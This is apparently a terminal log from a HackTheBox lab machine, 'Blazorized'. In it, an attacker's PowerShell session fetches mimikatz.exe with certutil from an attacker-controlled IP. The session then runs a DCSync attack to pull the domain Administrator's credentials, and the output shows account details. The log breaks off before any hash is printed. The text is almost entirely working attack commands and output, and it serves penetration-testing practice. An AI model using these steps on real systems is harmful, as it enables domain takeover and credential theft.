 PS C:\Users\SSA_6010\Downloads> certutil.exe -f -urlcache http://10.10.14.47:8889/mimikatz.exe mimikatz.exe
DC1.BLAZORIZED.HTB
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\SSA_6010\Downloads> ./mimikatz.exe -Command '"lsadump::dcsync /user:administrator"' exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -Command
ERROR mimikatz_doLocal ; "-Command" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname
SSA_6010@BLAZORIZED.HTB
mimikatz(commandline) # lsadump::dcsync /user:administrator
[DC] 'blazorized.htb' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
BLAZORIZE
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/25/2024 12:54:43 PM
Raw Query